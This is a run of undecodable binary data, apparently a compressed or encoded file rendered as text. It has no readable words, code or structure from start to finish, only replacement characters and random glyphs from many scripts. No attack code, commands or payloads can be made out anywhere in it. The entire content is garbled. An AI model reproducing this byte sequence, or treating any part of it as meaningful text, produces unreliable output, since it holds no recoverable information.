M���Ŵ��ܬ0�Dw%q��])V�Y�Ҡuf�k��$���ͦ�p<��^��H!�R�V���Q�1��.@a��)˘G��3�l�Z��䴕Y2m��q'\ભ��z��2�ه9B�d�R�Ӗ�\f�sI�$�hT�/�B�����I��d7�3w�H�3�©�M����fH��(�Nag�4fw
������,��g2A��ʌSƦ�z�p�y����DӢ�2N�S��u��Q4R�83қ2����Vk&�������jG&69�b LMLlU��H�%���������ˉ�z�k��c.պ�-�7�ZT��1Q:��l"|S@�9��}�� ���-�J��f��C�D?"�HB��Kw��Yxc�.b�ZB�#�4�����/X�[�vͤ�yMC��8�TCf���zј�=Y��U)�4-��ݻwXk���_��:8��������R,��RX�b��2��� ��f�E�G�kЛzۣO:i��d����VC��MTF�R�Y�R�h�&�,(�k������p���d>ea��q����|��2ü���:�?�y��;���o�C��U�a��/�嫀�T�%�Y}�j��K���U�G6Sृ]��1�J���KW�(�L��+VR�г(I�t���p�M.��J����D�k*�/IhJ�!�Y(-�<��v�+��G#IZҊX6�<I�X��"*V��4kw-h�מ�?Md��R�8��Ba��?��y�/��/y��-mےR*"Zҍ�Jc�$E�8c���>�Ę1:�)$&[z����sJ�,@=��2f�f�T@eJ\��%&�1l�c�"���*y	��/�>%Zйt�C��$�x�c�/��Df�^i��Th�kP5��.(�Ce���2sJ�@�5��&L09f�h8]g�Ĉ���Y��G����|9���︻�Gi��x���������#}�/�M�P�ê�qI��.uF���v� ��V��	�`^��K���x>0��[��"�����{��;���g���x�~_?��$�Z��'�^�!�O��e�G�(r��<��KA���}���)�Q���Сh���ao(6G�`JЃ�%H2|(�i��+WZ���@ϧL�J�Sf
�E<�g�ɐ7g.�'t8��a{'"T7��a><�D�o�mO�0L#�����$���Wz*��Z�ԛ�i��}��Xk����1�ׯ_/8����e�Ϛ#I�<_�m�`DdD&�k��꩑j��n�/1�����Ȍ�}�^�U$��Iff�X�٢�<U�G0Yu����i"�@���L�����Y�n���@)n��h*��
m,)x���"]�⦎x|�Y.8�pA��C�q7!�Nd7e��!����	(f���>P�d㴹.k}H"���9wx�JS�_s�����������?��'�'9Vُ�{�TɆƃ���=K�LTW�*}0Mm���`Z�Z��g���6��l`>A����> �Ѥs�t"�Dt�&����ė�=�������z���h7����eF!��aې�Q(���h�}����(������>�f�u�LM�b���{\����fn$�,��S�u]��f���Ǖ��h�ˀ�hm˺��W��^B�"O��TIk�i����V���*#{R���H0!���@>%f����h��eװ��0q錠�Z�����x�T�V��e�-��8'?�a��b%Hy����FA�R� :����<=�'����3��ٞ��Q�D�!�U�(�@�$��l��6�����-f
�8z/I)1�B�l�ݧ|~M��Q�))�������%h���S��]�P�i��]����e�.���0Rӭ�^��*J�� _�#߮/��Á&)2��E�8�DƊ��qf(�qF$V��_kF�	��T
���%'��}nCT����G��(�˧YtK����v
�G���=��g��v6�-�����ּz��#}z�����u�͆���g/^dPDX]��&��qmG��KDWc�4��Q��;�K�)�e�?N-�ڐ�A4�����R5��AN��ғ�/���e-/k�<�-���@�O�������{����m��r���?��_Ә�*|��vrў���7���Y������$��ь�-5��Y����U�L�rd46E��&q�tF��Xg�	A���ֳ��^*�Q��$�J��F;¼Y����UJ4��zA��o�^�Ei��S%��x�4bSv��E����m�0zA���=ggg5�	(������L�.�W1�S������}#������o�{˗]ŏ~����ߑ�QK�REg�oQ���V��5c�H%^���}�E�VOC�� &���d�\�{�������{���Z&�����h�S��Ig�a*�$��Z	��՚�"�Ox���u6D�j����I�8�������D�x��5��ˬC7��������D�l�[��5�͆w��q~~N۶��������<<<�W�W�>�h-��`�=��r6[�V8cx��;�����v���XMH�����^5����p���û��'�)L
�'%��*o�TL3��#M��(&9���2��|��l�
&�q?ޥĝ�# �Jx�J蛻$t9Riҕ"�we�� �K�Ih��1a'"PM9�P�
e�z���@�M$3���R�XLS��� �7��m+t��Sσ2x).�Á�b1Sw�^��vK�u�dy�KSR����K��%�����iy��7W��'?��W�尹E[�p����E�5�J�n&HG��4���@�">��캫P�U�A1e9J�� ���3�V������an�Kb�����쯔�7��99�s�c?E�K��5]P��X]z`��*Hb�RF�!;#��y�DJ���XWk{�w�	T��P7W�JT���Ng"���& %��0a`�G�lb�4Ɂ���G�o<�AK����[��W��O��a���V�1��Ь�s!�!�0�|J�)�̹��E�`�����s����ͷ�p7��ı?�O�����<�w(S�v�&�ȵ�Q$YE�s�������@]�s�R^�nj�4@RX�H�AY+&qU�i|��j�ϹV(c��*7_SL���Z���X���rJA��#�(����q��쏸�4,;�M0��$��CSkx��n��Q=�(��A�d�$&i����Ĩ�Nb/��4ʒ�u`�#f��!%HA����4�y��P"ݐD�mPy�.�C�\�g
�o�ЃG!ȵVr.'�ʠ!��P&7�Q���k:�/�{r�F�:��0�Ga9�
�I�Gh���WРpSA�}q��ni����8�X�����@�*�u͘���׃�Rf�	{H������l��d�����X$���%jL�kn��Ք�Q��
�HB$L�	F���qc��[X��.{�k��~�f��i���xx��WWW������_s~~�ʹ����j��U5��[�Þu�pMKl;B��UUM�j���D&��h`�8�ي�*��JEv��(1��MzaN����< .> �1���=�h�s�]���܏���C������O<�/����ϮA�Sǧ�����\Ч�S�>�|?o��������^C=9�αk�&,�s�&E^i���G�s�9�	�i%n�D�L�:AۋQYSn=%U)�P�9�S���{	�j�-�r�h�f% 3�}vt���B�9^ÕF�J�DJ��Ũ'f��%fcB�-�8��B��l�:q�6�pww�������*8G�h���i�����3���0�V+����|��;�[K���L�V��G��i���4d]�|./��*(��qS�����CF�����*i�������~����9�kV�be}Ll}�5��:�ѹ�7
�Y�d����}`e4����M�m�Ҡ��U'�%����m��1���Y;m0v�(�Z�Z�Q���=UU�fq1^.�����C����n���X�V|��7�����/iۖi�x���ł�7�X�W<�}��+tSq��Ù ������[����OW���m#1ʕ��1	�2��S�M��>E Ѡx��&�'˄NR��p��Kr��K�o��ARnPX�? c��^'ap�Ȑ $��]*Sw)��)W
��*I�����0� ��W�Z
��4J%�q$�(5�+�N�-�
kkl��lELm�$n=13b�s��0�P�߼y���ͬ�}xx���b�Xl5!��7߰����O:7�mہ���7��a���/x��#���aO<�Z��0�BM
Bvr����C)ѧ6�֊����Q�fA��;���X���R�zO��s�kDA<N�P��#y�)4���|T,������5�'{�)���Ee�+_��ғ�j���P��Φ���3�(L���o�QJħ�
�X��b�4������MWS�
�q��ҏ^~��} �ӈ5�Z���k�� �6�Z��f3*�;��e���j�lpF��ޔ5�����I��O���~�'�KC�so=|��W���0�?���uq��j��(��.ܡ\E~f����*�+�r����}Q�����CUzUt1���P)��غ"���sζV��Q�B�h�0df�EX[B�i�>F�ֈo@J,4�|��Gb�Xk÷U�3m�}�(�1I�!i6�����0|�L�5g�����'��O0F�V�\;Y�XbQSUO+F�!���(={�$t�rk+%��F������ZR����١r\z��J��Р+�X�N��U
���(��M�cfL
�Q8��N�YJ��I�`G"Y0��x�d��!F(��i��R��{&3r�#�gj��5q6�U��Z�hA���D�؎(�a�������h��dT�C6�S��K��)q�����=Ɉ�Ok֐�^���0$�%FQ�Kb�4���2���J)E�4�������_��������x<��_���z���%M����H]׬V��]΍6N<U��-������W����d-Z�(�ff��G��O����c;�<��Ҽ?=� �1�3��4�<5Ч���~q���������#}�sO�Oȿ���ϪA�S�R��7ϩ?����y2������B)9y^i�禝'��B|sR��V]�ry\z�_CP�!I1WeMZ�M]����c���cD-��ދ![W�(��T~l��d%H��HS�35��b�LvKӮ�:H|�����t:��4��n,QUU�`T�:�{І�zMa�/�V+�f��s8��5��z��VU��x|�(qq_/;~�ۿ'��_\����n��Ŋ����߼�g��gA�XA+�v���VᴢG�C��('"���ɋ�.G�(���C ��	y�ʛ�����8��\�霓�'3��4�F���2���V��A�8�12"��)I�`�§���4ʦ�,=t+A��h25}�&֗WLm�5��$�By/���8�W���v;������߹���^=f)H��#m��u�LY��sw'��\@(�ÞUSAm�x��7����k����?�X��m��"���'��B��:�˺q����AÇ���?��\+��^�Q+�'X�QN�Qt(%��$T�d4R��'~a$����( d1���r3V��JЋ����FiH���= �K�nkAm��Q}@�����l|e���a�]���j)�6Z�^-�����~�l6��X,3���ni���b�b�x2�˅0Mk���9o߾e�۱\.�&�[,P*��{�N���3�������㭥�����ĨJ�	��J����n
H�.H��������OH�����s�C.f^�uIe���4DO͕�=������>RV�S����Q~�>}��}S�m~������?���+�+b��4��ZQWN�%M�њ�"�B����s!n!z�QYXw�V��g-ǤY�W�i�Y����~�U�g6Q���q��v��G��Ym�g��Cu���_m�d�E)�F��(��X�BSC��c�b��1�3��k�$y�bM��9dv�~�cǈw�Lj�o�����ۿ���m?B�N��i�f|�N]�[UU�&s�	%6�f��A�	�p�\;�����:h��9��}�E�G�Iʍ�cB/��ȤF�h��֚V!�@�޾���^��*������m5�Q��[.��n��h/lS�0ݶ�+�]m����?����D���D�؎
��)���̔d��FS�OYa��
K �q��G��M?���{���)�+-�Fs���l4�5��b0����:���(�}�{%�uf_鼧$M�i�M�&VâV�=���C1+�C�����M���Z����"�x8(��n*���$f}�'xJ�U��ɐlA�4Vb�c�ǁZ�ִ*����OtFqSY�xt�d�{/&��P����ٔ��k6�H�2�Y�Wň�4M3*^�X�ۡ8�6W�)�_,�������v�~���{�Ǌ?|�;���g_�d�[��wL�~��Uը��;'k�:iԠǉ��5�����ΐ}]#��E1��������ǔ��/�8O����-R��=��$�5���������T���s�?���������������'�-�Ϗ=A�OMw�M�	�(M�SS�I�y�9sDEi�Th^6/5,ZS#���1�4;�� Fe}FYu��n���2�<9G��#FIBǞRF��&&7����Q�����	y�Q)7�)� ��_��Ak��$�w�fj��߷ӉaU��Ó���x�s���\^^�_Ɇ-:�i�PJ�1N��/���q{��p���y��U�\j�;PF��E�{Y��]���?��)8��e��&1��Z����q^�tJ���4rf�8ߪ⬯�b�e����y�TX`�,�4!I�0-|Zc%HT4��jcc���9�2%�0�[�c���6&�k�^��}v�����rn�88�m���jG�*�pY����fy�f�a�9>�Z;��=���,�K޿/z7k����G?��ݎ�����jE��/_1��|�~��+V������6�}���UðUl^�\���{���
�Q��E����&��W�X�#cRB��Ñ	A�F���Y+�~|�!�EK	��_�������蟌�����f���UŘ���A�C|JBs�����QYV*v��Z�!���	?$�T'-���-��Q���D�h��&R�PmRgv���8��$/ψBW��v��f��Ҍz{iP
���?�!���n���q�h���/~���>Vgg�4�tׄxd��v�6r"�Rb꣠�h�G<�2<���ͮБ}-�be��*��Z>^Y�tB_/�b�/�:W\��!�IA����Ҝ][�T"�m��e=��O�O���-�S��FW�n}�V�FSi��XM�"1z��F3%a~씦5
g�h��*��|MX.����+�W����Y�=vѳ{��=ue�td�pOw>0��@���%�P��đ����=?�0���LA�)�	
���]97�oE��>\����@C@;��Nx#��,+��gLn�j�p�ˑ�B�->*1��bF����y�8qz/l��"�8�}֬ګ��.���0R;�2F�u-3rh�A!R�%��M�'���ja��Q�S�E�aH���T�/��ش[������%�^)|�b?��={��1#���g��r��v�;�4�VD?�bO菄���=�fKۈ)���N)ތ��J�Қ"mr�$�꤄]�Ôe���cG�u]B�� f�J����`�u�
bc��UMUWxc�ֈ�#G��1bc�k�!Ag��󘒰�:�jAM���+A�c���Q���{}ę�%G�*�Aq�r�wV��C�>Q��{.l�!A�4S��/�$Y�)�~�h�����H��d���+����
����3�0
L)p��5��(TЩ�H��$;��L#��	F��5?Տ����u�����H��	c�l0�"��KЩ�CѹWU�5k�����H�%)���1D4��j��P"H1���C	F,�E�Gd��3Kk
�6�uI�4X���e�/k��2��(<�k��(�_j���~�S?���cǟW��=G���?j���N��C�E�I3b�i1���Ns}��Γ9�"G)���G�_�Ҋ����l�݆���"��Ŀ ���\A���RD���c,�H�nԓ�I��@���4k��w-_kK�O�Z=�us���~b&�)Lb�TWLJP2�d��y.`�a`�X	�8��ł�8�Z�x����g.fqy=]�b��@׶��C�<����q�E�����c5�����z�g��5��$�*JLVjQ	�=$aؼ����m���,kG�o�籟�q�ds
�NZW%��b��D�RN>�!���3�6�Q�6!r�V���$H�84�m��$�Vg���JcT�412H�\P�ǎ*�O$�hZ�6���N��bGAK���������}?��1F����L�蕻��{����̎(���x�b�(����	A�cn�nI1���x�ݷ�k-T���*��3L�8���q���x��4��ԁ��NJb�bva��-q�U�Z	=�RfD�=��׃Vj6W����s�l��$��$����>S2���d��x���M��T���n �cH��=!M�*�|}�R�ȓ=�N�>VE�N�@+�a�%,�S/�q$;t�&Gl�ď=�H3;��kf�ƾ�뚪��������f�v�����#ģ`��S� ��Y��,>�}������ڰ\6���8MBU�*"���{=��:�k��J���1��6*B�*�OU�3:ibƥ��h\��us�"c���JQS���+prC�N��O�u>.�> ��G��y.�fvWٛJ���Qb�&�1�4IcsrH��F�C�A)�QSF�u=Xi��L�5}wFo矿����n�pϮ���D��ӄ=��w[�b�[C4����#�u��=��6{��t��1�cb:��vǫ�3>)�w!�C	����D�j8ݷA����1J��A$&�:�i��vt�7\]]�Y��/�X^\�yܰ��k�q�l �5m������訒�^���S��p��'��W���o��j�	�sS 2t�Zbu��F֬�}+�y��`!��=�|�c�,�j�ՊM#��(}�r��2)%bVs���g��9[�8�@ua��Ϩ����+-&d�K���iB�	w<0��b��F���q�Kr���6%Z��<J:k2Z<%�W��ǌָ��a�	3���P Π�4��At�h���h�A�B��3
�,����	���${U��#����f�k4Jk�*gII��&�ѓ'L#��#��%p@"g+1��`��E��0��Ν�@����� ����g��,����k�1E�ֲr��a��Dk��$B�~�彦����(L�@Y���(ň�|R���kS�,��!���]Ip)f��)�Y��jE�t(�D�k��i���q�qyy9�U��G?�1��{�6��5��(kЮ"*�i����0%�VX�Pc�� ��Dܔ���p)A���@q�����4�My~��Η(β�|ʺ����}�O�:��ɧߝ�<�=i���?��O΀ʅ�����K!��T6����KyZ]��R�Q��=��S��)�ŃNY��|
b
�O37O%�B%+����8�_ا's����S`FS��bt�d�ꈘ!��9-F�T�v�fL�N�e�g�IR!�R�M�<7'�mD+�K�F�����d]���, �Q����r�������_�7�7��~�5�өF��:)h�D�L��p8�T5m�`�p�0G���{�q0➚��H
�����+�QD� R�O�2E^�{������<7[��*Is���:���U.��(���J�6�3��y_����6�p�'%1�YۉV�6	����'��6J�OS��/
������]�'i�<!x𞘣�ln��aJV���I�4M���Q*�g1�������?�97�p�d�m[ڶ�o��A����a��)F��=�햴�e����͞�:�&l�4N��"�mH4I����B��ߵ�l#��D�]�M5*y;4���$�$N�C��Z��t���7��5������.
��L+F�Q�)1�X*��eįV93�Y+�S��c�!t(|6��A�����?1�Ci��U���DzQ�G���x@�E$M�ԚiѦb��(�Q�0�uϟ?�����x��5��?�g�Ì��m;�H�5v�\�z�Ҕ�p�\�Pl7�����/>�h�P�c��=���$Jc4����߮b��HQ��"Z�t�q�hMÐD6�����<憺HKf��E��\$���h�fj���sj �N��y[��=���>���ħ���;��>��|246:~��a&sB��5�G��>M�a"t�Ln�%���xv�حaa�M��6��X\^��dX]�t�Ɓ�Y��\���訩�Ds<J�reI$:&bJ�?F��{vu�!&���1	K$���1D%L�)��{������O��k�C/"�޼!v�\�<�U�|��{�N"߽{7_ۅ�[h�%?ݻJC�R��x�e�3V������\NIJa�%i%빇T޿�|�8�n�'q�����8����߬W�$z}�H�^x���PC�Zh��?��/ω�3�~���g�c�}�����痄�����c�S;�U0�v4V3�} ��sF�,�øGG/_XB��d�ĵs��m)��6�1
m�hѝ+���Do����1߇N�{�H�:O2��E[M@��QD�Z��-f��ۚ�,n�b����qFa+E�m׀s����5��8�b 9'��� K�r���m��=���qEOZ#�$��7v�2�8Q���2V���6�	��q@���OS��u)d�OL����sn�!v���Q,�!D�B�ijC�]��	�&��	WY�+�Y�b���Ñ8��qbg
~1�����8�3-��=��(�e�UsY���*���v��C�ѲrN>�������6SB��"�yc!��B�i�ʞ�N���1G��!k�O��S�p�FϽ���<\���VJ�I
÷�s��G/���yy����Ϣ�9��V���9i���k�)�;��Ȉ�9}�u�i�)uqn�C@[�#�$��d31ZG�!g��a$�b�LF��B�P�H��b���[%�#�YMbLp#}J�����֞$B*i�U��|��=�q��)%:-�_1.z&�Ҽk5�	�!�$sU��B�ᅸ�@C')r��D]k�ܬ�������y||d�Z�����= ����8y1����Ih�uU�;B���\Z��"��%�:��7%������^4t�'*֐�F�dʻք�@���`�i��|5�J>>*�͍Z"Y�F\c��k2�<�kh��ͯ����82Z%�#���)�*M�8�;�X(3����2�!\^�Ǥ��̋�Le��4�J��GFs�Þjq>;��U����L0�Ƌ��z��x<R�W����db�8�R���q�ٓ�m;�Jܾ{�I���5a�>��i��H��Ӵ62�{�>q�R��I�R���p��|���Q�B[�b��֚��G4�}�إȐ��z���W�I��Q��{L�ڨP�bb���CH�eT�E(s-�G�qJ0����4O��=�����s�u
�� �	�i��d46�������%��jI	Ӏ�k��XT�.M�̌����?��?�X,������nFBb������=Ϟ=�i�%,��b�%���`�ڎ��_bd�F��L��w��轠�Q3�b�D>7>$t�a$3R��p2���!��X-QD ���� �}F,5�{Y��A3#�3�q��Ƙ��'��)"q:>K/�T��sF>e�)��Y�~�z��q0�\�οG^��� ��F��I�Oؓ؛�^E�Ȁ���>F���>[`�.0��9���jh.��U���:L�B�H�D���cO�>�����S=�fL2hw��#>)�2�DUMT�ǁ��l0\�>�Y�<h�1q���M^��|�<r��`���djk5�>V�%oo�H�k��|x���_���Қ���Ͼ,F�����(����N3ԋ�\����y�60�`�Ç@��읃z��ϖ3J�Z��1]b@�����H��3��>�����i W�"9Vc"CZ��.�0�礫����xq,WLuG8�W��R�]QW��������Ka�M菨�E�5�f��p&��[��9�!�i�)��ɱ_%�qRbY[��3xO,u��F؋I؋�NL1�x�46d�y�Q6ɺ=�1��K�u�Z�h//�݂#��:.����@��)>8�OJ��J�:z8q֢��N��#j��q�$n���-q�'xO�6i�I��D�}�wF�o~�CB�U^�8��۵R(k�Z�:F�i�F+͔����K�u�i��b�e�swWgVZ�L�D����7�h���3B�TZ��G��mx����禼�)��c����ЪD���ﷲn�4���.S ���;����m�7�v��q{��Fڮ��\ݠ��5�hđ]�DP���0�Q����Z1&a�9�	�܏?�' ��tv�d0L��YF[��������y�=�qO��� ��������������?��_j�O/�ӂ�{{R��6����{�Gqd�5!Ȃ�Puk��{t������Je���u�h�9əU�&���aArD�ޚH!q��ڂڙ$Q[=Rp5J��Rs�#*�O�T��(�f�8��)^�W/fD2uOZ\,#)[S&��A=i�y5�fV�H�Z�i��z^����8���qvv���=WWW<<<��x�4<<<�Z��"Ji��<Ji../<����8�68h��~�2&�^̼�A��y-��GV��	�3�d�PD��t]k�12.6Jq~<b+�,r�摼߬8Dg��!��C�<kT��RL!�n�;���H��!C��\������Օ�9�B��X+�`�iJ�J%��#��8�'�p��z���"��Sё����{AL�q��������r�#_�Bo��af����|,M=Ӱcյ�?����_���k����[�[��sVKqf�ܾ&%��d� EJ켠��J�D���܈����߻i�b���%D����M�	B�[ʩ��d�dqN����.��A��D�e�\^�4��ύ{��(FA�\F���a��X�'�@k����/z�T�����.T���H�:z�I~���Q+0�ŵ�D���p��J�n���?�9���5����ư�*Y,s#[��ҠL���p`��3�=>nn����~�Y�Aϫ�&M;�ad���֚�[h+h[��%L�{�)�.ƥ��ʰK�e]sL���B��VG�7���X��ܔ&C)�>�����7��UE8�4����1��_}���Z���������UY���ߧH�!�r�|��\P��TnЉ�XU�EӢ���u�dz�ƞ_�vy�z�d��4����[	�x�]+�xMK1��X��#و��0�eްБ�
�>���9I�GD&�����B�Za�hė]�r)��	l��ἳ��~���/i_���n�m��D������ﹾ�f�Z���<����(z^��$^��L��z�a��8#���X�l:���<0J����W2lQ9J3e�x[�T�q��<��sg�.IR+1p�,��� V��2�(�-h���pyű]�o�Э8xX_߰&Rݑή؍��ƴ-�����|}��~���n�㉤�uآ����(���6S��km�T�C�ԙ�R)i<���k]��5�V2�1O�E�2�J1�'1X#~"�����1�����3\�@_\�W������*��%�?fߎ�sm-j�1	`�Y���u��D?�S$M#�?�tE�>�*G��i�����bJr9L�=��L�wϛ���(�\��뤲�>��p���S�ZKE���D��X����h�9�@�͙!9���b�e�e���nd��5Ϟ=�p��z��Ԉ;��a�� �Z;�CʽOC��ķm;����J�s���nǅM�����6�݆�D�
Y�hEZf|�Xكk%��b��Sa��)'F��㨵y}N'�6����5�<���f9LJs���Ms��y_9�>m��҄��;�l����9?m���8:}�\�������4(s|�ʎ��qSes��� ��R��8%H�ˍU�)x���9zL�V����5XCU-Sk�EK�=z&Y�<��uʓK�bJ�T���;w"�H�&4�4��H������8���tH�a��qTk!�i�:1�2dt��6�����>�.[v�#$�2����mY�Vl6��ͽ ������9o޼�͛7|��眝���a'����;t���Q��fCc-Z�ǉ�"m�g~��#�Y��*�c3*j��	�)R+͔"��\9�D��ԚIE~PA����3�)N1�\+�{� ]n�#
k�Ӓ�j�^��.p�<i�2O�VB�;(A����q
l�'`�2�1G$RG�|�K�͡?%W��1x$"�Z&?�[G��~`F\�����a����7������s���\�v]���ŬQ�ZϑZe�Rr��&����-���U���=g��q����̊ a���q�ժM0�q��O<�"=�h&ŹQx-���L�G�E�=�w1� �E����z�g��(A�K�"i�����e�p�ݒ8��UZV���R�]��~ Oœ���C�j�K=5x)�)�rT�60�ж�
MǀK!z�4���S����=��rs�����b%f�A�����y�V�@�5���~?���W���憫���}WJ���Txg-�9vۭh3+��(���zE�7�"DƼ�T�;Ů��ʧ,w���8��1�Dm�)�G�q9=#�J�'|^߫\$Ny�/���2RUh�Vk|њ:(>A��^S��Bs�y��tozz�L�O	��<�!s�Ðcʯ�b§@eՌ��A��$1��r;kPx'n�ĢϏ�1�AU��\^�7K�bMu~�w5zuN�G�~�r�aB��0�"�a8`�nPuM�ñǤ����8�(hM�0%�q䢪�U�i͘`)�y��Yb��v �)����b��$�����}�!O�4�4$s��zc����B��w��B�i����ڡ4���������s�\�iBSc�+�T��J�R9�n�����bw���V2L���z�ZU	E�%��)aE�)�\E�!�#C�Ϣ�3��"j� ]���ZV�/�k��9c�������uDu�j����R��i�i$L=�_����v��ڠ��v��W5^C#��R��"P;?��Ҍ��#���KyMt��:F�ǘs��O�:>FT
�9C��V	j�b����	{v�{��q}�_�q�n���D�\-Ω.��<�O���i�Ze��mw�]Kw��%X'kHJ�qB�	=�T���ւ�$��G�MϺ?̃�A+��v��)`��іd4}Yb�R�5>3�4�̵l����ș�F��d�~��(&w[��h58�x��Is^��ow���.����7U��u���aq�ryy�f����q6.,�R��`�^����\�����(�WWWhm�A�Z�hbU�vwo�aM��:b�Y�3�s_	�FҠ�)Nn`fV�N��ڲ���R^Ӌ��/��L�?i�O����'�� ��>(� ��m��E�~������i�����_�x�=}yN�d*�R����5r�q��8�U�TH�טLq�#Fq&#���+jg���7�{���5��G�(��t��6������S���=R?���U�.�������KKJ4)J�ZJf�$MJ�1�&<��)Q�	��`ƚyʿ?P�����sס�ż�3��Р�777sv�)m�x<b���˗s�HF�]�Y�4uCjj�������﹬��7�/� �'�(�*o�Uƌ<9�D2��Z�QLwZ��&$��#ϪDj5�X*cIJtH��$�J���Ht�4zBg�E�ء؏�K�ĥ�'\P�F1�6`�lS����YF�RtF� �vJ��Y�P�1��\�=n\bt�B3��˛F���j`u)q#�)H�b��a��ٳg�32�^>ъ)���)��	,Ђ�2�Qth!Ms��-������>�ŉ�o��'7b��!1��@�R}�m��Y�%���-换#Sb��uS�SlF%��i��Kو�	c�Nk�ŨJ���p'rf-���Jq�"!�)wpErN^J�F��$2�����iJ��~H�jPVaI"q@
��'b���u�}$�v����h���@�vbt���Sc��-naL�d�qǑ�/_R��lw�����-�5www��ȳgϸ��k��eݶL�[a�X+�=)���8fMq�A�>B�X&"��H���4q=�qLZew}5��)=5P�l����P����|�l*_��(�ȩ+��[Oߏ���pϦ�e��ɠ&3�N=S
�St�6��#��C/���Z�9)`4
�� (_��9ZIU�4�����-WL�f2��h�jA��s<n�UGUW���r�:Ǵ-�cϔ���x~qM}�#���{L�yV�~���4Fν籪b��Hq��!��roa��Z[�`D�fG�0EAJC�2YKTҼ����l�� Nam-gL)��������$�ɩ�\隣R1/�Ȟ��Fʉ*�E��$��e=�c�0��WG��9-��JI$p�$`�$�kJ�VK�j�]���ʉO��QEtm��}����4mG���Ybίx���^~����f�|���"�q8�k�h,Q)�њ��cb�4:M��h6�>x�S��� &22L�E��{h�l����e@g4~q�����}$�N�.f�q�-ؖ��5S�\?�'M]5L�`�nHJ��m�!�ZklJ�A�*�!]U㧉��S/����D46&������ܳ���@<N�<8�FX]����GS�}KJ1浆ccڔx�0I8m��g4�(�ˌ�Z���D���I�#��)�wF�6#�adq�2Z#��w����K�ł1�5։T2%���8�,��Y6WX���+������bw
�UU�0�s��2��(��\	�^�o	����)aMik�F��6Uv~�$1^͈�܅��9���V�����t=]�K<d��.R�]���֜�e�N��ӡ������cO���!�_����ϦA���eF��g(鏿S.�h�'�G.�����B{�S�����}�K��gdQ6����O2;S	j���c�2H�k5�j��h#p�DhjR�@�P��)��
��jT�'��#���0b��IS�!�3(�&�Ę#�M�
Yܟ�ՠ5�,r~D��'�^��HL�8�R���`-:w!]��0z�}���H�vww�o~����0��͛1���������}�酀њ��W9H�pUE{v�o������Ւ��+i]6���QV�Ĩ"S�T+�I�1J#��W��	��JA��(&S	�f4�dr�zU��!�5�՘�B)!�B�%R��~�!�Y�Ȑ���2�t�c�<N;��p�kg-N).��%
u^�ٵ�I��QSB��O�4���.�p]��v����Kt4<l�t]����.7���l6�u-�����'u]G����3� x1�������>ચ���7�h���Zv=z	A'&�����{Xz��.�Xi�gy�6�ep�P�R�Zi�Z�!���.NȇD�jH�����u^zd=yr	.ˑ��	Qed��R죘��z���Jh��e��y�4/�I�iT��X#>
M-��1�$�����ևi�h�8�#�IcmGJ��j��v�1���s�ԅ��ȯ�k���~�ӟ��ngj����ssww'�w�Ź���E�޴-�>���x��64uM]��0Z�=��$�)�(�ɕV�^��2�Ie�C>�<�l�8Q!>!������Ԗ�c�6˺_�$C��Xf�;Oƣ�.���8?)��<�i�:-�N���l.�Ae�I�������ߝ%F�ܨ���>*��E������L�C��j��5!����9�q躡��aqqM�*B��D�����n>����'�8p����Þi���'vI�0`����	܆H���ZTR�)��]��C�x艬�_�2?*�$W:�w���Z.]���,S�!�b�f���4�����RL���㴶H)���)�>����1��DU��� ��q�&��1ň�x/���>W��I,��8&�!�͐"��Zi��mH"I��ڰ��nY�J%b[WkB�dq��-�g4�B����{�>��%��hVkL�c��R�q`�0uC{~�'�5;�q��8�؃1�=T���C3Ĉ�䡧�Q���Z��1|R��oGe�3G$d��N�#��pc�!ћĠ#>B���G�L��6��:�Z��z�9vu�n;�����x�p�i��5S�Q�"!H�+�m-��0�pر8��m;z�B�}�q3����H��S�G�׉6����$ �8�g����r���1����c��&�H �0��
Y�*�YhU��� cH�Fxu�&^]�>:F��GՒ���([�����;�1|��g4M3Gt��2��qf���������1�@�i��&6��,��������F��0SBơ:��$î)�qaD6k�����{k�ϡ�YZv���ߏO>/���E�b�?�yi�]��e�������_���gӠ�1O|��k�~>�\|e���e�e�G�x*���|�N(��]ܵL�L�q-P-��$9��RT)2F1"
uEe)�Q��pF���i��iu�Z�ы^[��uH��8�w{B�0lz�g�t���$nH[E
��&H1�J��G��mn��F�KA4fH1��z�]<��80N0�,��ѶC/�������Gt������m����|����x���s���fø��+�����񈵖�m!�l�����˳�=��|�˪��[��p7ҡ��C(113$�yʼP��.oZ.��Qk�L`o��b,RU�c�h�������4痌(�Dw8#�Q���[���� �p����y�j�V|=D�� �^L�W�`�e��4w~���!%�L#�h��)�6�w?�Gq����!}���j��3�(���;^��l�D��KAksy8fM�4M3Zڶ�L�Ǒ����ݶ�����GM���=~���JQ]�B"��}?�������@�
�?����/�����[��G���c�s���!(��^�k�!͎F̂R�ț�R<&�ضJes)nB�k��f>�c��$y��\Q�F: �!E��\�I��Kt^<Y�4OIe���H1g#T�����F
7��E%��d83F�ڪ�a�<qQ�@wq��|�$����߱���*��bv��Z�����w���_~�%�͆www\\\pyy�n�c�X̦��H��񑺮yxx����������7����pI��n��|]��O#UL(#eQ�	m�S�h�\�FA_dF�=���t
$�aՀ6��居s�2k	�:��b�&�i��k'7�>�}dңu^o�^�|���%C]��1_'��>�s�:M���N~fA���M��"b��uq$V�J�k�����H�$��(�@e�E|lU�����Ub��4Q��)R
<��7��-�g����u߳|Oo��k;����4i��s���H����Q0eD�����$F)7�Qib
� .B����<V)lf"h�12y��3ƈ�Zvr?���u�X|d
W�^��.�ĩ�Sx��5���O���łH�`3҈}O��b�8b'����<��b�U/�Q%�	^Y�m|;���r�$��1%�S�����A%���pqɣu�.��b������o~�w����_c�gFƨH�Cb��(k��1��'���Fq��I�e�f���J��$�<&�7L>�b���JKԘ/�!Q�F����|޶�YM�<�B@�Em��O�$�,�D�NT�|��������M��V�����?�7����#����D��v����Qc�5���a��U5M]��}�O����tp���&�J��-��p��O�LZa��b�)'W$�UP'����.1>ʚSkMN�ٯ�ic�J����W�����cH�P�PA�P�ma��l6�FM���g��@��XW1����äx��:���K�A۶TU��xd���u�|/���,�*�2+�1����(��4�L�)��p��C�Q)aH��t5%l,�>2�t��C�%R��Z��HT����/k%&���27��Py�;K�N���W �P"��Է�}�<����v��~�����ϢA�S�AW�G�����"���/���M��9�‚o����Q���>SU$�S'����JIY$�2�<�v:�L>a��T�tqE\�����ՊT�P�⥝Ђ������;��3»�02�X��4ie���f���fy��*���8f��>H�\[i�b�J����~Ĕ	f�L�q	��q�7-��?���c�0���#S���{޾}�g�}�Rjv����<>>
